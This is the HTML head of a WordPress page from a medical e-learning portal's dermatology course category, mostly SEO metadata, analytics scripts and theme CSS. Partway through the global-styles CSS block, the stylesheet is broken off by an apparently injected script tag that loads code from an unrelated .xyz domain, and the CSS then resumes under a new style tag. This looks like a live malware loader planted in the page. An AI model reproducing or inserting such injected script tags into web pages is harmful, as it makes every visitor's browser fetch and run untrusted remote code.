

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cme30.eu/course-category/dermatology/
body_size: 21363
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-WM2HVTS');</script>
	<!-- End Google Tag Manager -->
	<meta charset="UTF-8">

			<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
	
		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://cme30.eu/courses-category/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="myCME - TheSynapse eLearning Portal" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Course Category - myCME" />
		<meta property="og:url" content="https://cme30.eu/courses-category/" />
		<meta property="article:published_time" content="2019-07-23T17:27:55+00:00" />
		<meta property="article:modified_time" content="2020-03-25T15:19:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Course Category - myCME" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/cme30.eu\/courses-category\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","position":1,"name":"Home","item":"https:\/\/cme30.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu\/courses-category\/#listItem","name":"Course Category"}},{"@type":"ListItem","@id":"https:\/\/cme30.eu\/courses-category\/#listItem","position":2,"name":"Course Category","previousItem":{"@type":"ListItem","@id":"https:\/\/cme30.eu#listItem","name":"Home"}}]},{"@type":"Organization","@id":"https:\/\/cme30.eu\/#organization","name":"myCME","description":"TheSynapse eLearning Portal","url":"https:\/\/cme30.eu\/"},{"@type":"WebPage","@id":"https:\/\/cme30.eu\/courses-category\/#webpage","url":"https:\/\/cme30.eu\/courses-category\/","name":"Course Category - myCME","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/cme30.eu\/#website"},"breadcrumb":{"@id":"https:\/\/cme30.eu\/courses-category\/#breadcrumblist"},"datePublished":"2019-07-23T19:27:55+02:00","dateModified":"2020-03-25T16:19:50+01:00"},{"@type":"WebSite","@id":"https:\/\/cme30.eu\/#website","url":"https:\/\/cme30.eu\/","name":"myCME","description":"TheSynapse eLearning Portal","inLanguage":"en-US","publisher":{"@id":"https:\/\/cme30.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Course Category - myCME</title>
	<link rel="canonical" href="https://cme30.eu/courses-category/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Course Category - myCME" />
	<meta property="og:url" content="https://cme30.eu/courses-category/" />
	<meta property="og:site_name" content="myCME" />
	<meta property="article:modified_time" content="2020-03-25T15:19:50+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://cme30.eu/courses-category/","url":"https://cme30.eu/courses-category/","name":"Course Category - myCME","isPartOf":{"@id":"https://cme30.eu/#website"},"datePublished":"2019-07-23T17:27:55+00:00","dateModified":"2020-03-25T15:19:50+00:00","breadcrumb":{"@id":"https://cme30.eu/courses-category/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cme30.eu/courses-category/"]}]},{"@type":"BreadcrumbList","@id":"https://cme30.eu/courses-category/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cme30.eu/"},{"@type":"ListItem","position":2,"name":"Course Category"}]},{"@type":"WebSite","@id":"https://cme30.eu/#website","url":"https://cme30.eu/","name":"myCME","description":"TheSynapse eLearning Portal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cme30.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Feed" href="https://cme30.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="myCME &raquo; Comments Feed" href="https://cme30.eu/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.25.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-Y6J3F1ZWXJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.25.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cme30.eu\/course-category\/dermatology\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-Y6J3F1ZWXJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-Y6J3F1ZWXJ', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cme30.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cme30.eu/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://cme30.eu/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://cme30.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://cme30.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-builder-frontend-grid-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/builder/static/css/frontend-grid.css?ver=1.2.12' type='text/css' media='all' />
<link rel='stylesheet' id='fw-ext-forms-default-styles-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/extensions/forms/static/css/frontend.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cme30.eu/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css' href='//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=4.9.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins/bootstrap.min.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-plugins-css' href='https://cme30.eu/wp-content/themes/jevelin/css/plugins.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-shortcodes-css' href='https://cme30.eu/wp-content/themes/jevelin/css/shortcodes.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-styles-css' href='https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='jevelin-responsive-css' href='https://cme30.eu/wp-content/themes/jevelin/css/responsive.css?ver=6.4.3' type='text/css' media='all' />
<style id='jevelin-responsive-inline-css' type='text/css'>
.cf7-required:after,.woocommerce ul.products li.product a h3:hover,.woocommerce ul.products li.product ins,.post-title h2:hover,.sh-team:hover .sh-team-role,.sh-team-style4 .sh-team-role,.sh-team-style4 .sh-team-icon:hover i,.sh-header-search-submit,.woocommerce .woocommerce-tabs li.active a,.woocommerce .required,.sh-recent-products .woocommerce .star-rating span::before,.woocommerce .woocomerce-styling .star-rating span::before,.sh-jevelin-style3.woocommerce .product .product_meta .posted_in a,.sh-jevelin-style3 .sh-increase-numbers span:hover,.woocommerce div.product p.price,.woocomerce-styling li.product .amount,.post-format-icon,.sh-accent-color,.sh-blog-tag-item:hover h6,ul.page-numbers a:hover,.sh-portfolio-single-info-item i,.sh-filter-item.active,.sh-filter-item:hover,.sh-nav .sh-nav-cart li.menu-item-cart .mini_cart_item .amount,.sh-pricing-button-style3,#sidebar a:not(.sh-social-widgets-item):hover,.logged-in-as a:hover,.woocommerce table.shop_table.cart a:hover,.wrap-forms sup:before,.sh-comment-date a:hover,.reply a.comment-edit-link,.comment-respond #cancel-comment-reply-link,.sh-portfolio-title:hover,.sh-portfolio-single-related-mini h5:hover,.sh-header-top-10 .header-contacts-details-large-icon i,.sh-unyson-frontend-test.active,.plyr--full-ui input[type=range],.woocommerce td.woocommerce-grouped-product-list-item__label a:hover,.sh-accent-color-hover:hover {color: #009ac2!important;}.woocommerce p.stars.selected a:not(.active),.woocommerce p.stars.selected a.active,.sh-jevelin-style3 .woocommerce-form-coupon-toggle .sh-alert,.sh-jevelin-style3 .woocommerce-progress.step1 .woocommerce-header-item-cart,.sh-jevelin-style3 .woocommerce-progress.step2 